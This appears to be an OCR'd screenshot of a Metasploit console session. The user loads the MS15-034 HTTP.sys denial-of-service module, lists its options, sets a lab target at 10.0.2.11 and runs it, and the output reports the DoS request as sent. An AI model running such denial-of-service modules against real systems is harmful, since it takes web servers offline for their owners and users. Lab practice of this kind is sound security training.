 msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /w
elcome.png)
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 10.0.2.11
rhosts => 10.0.2.11
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed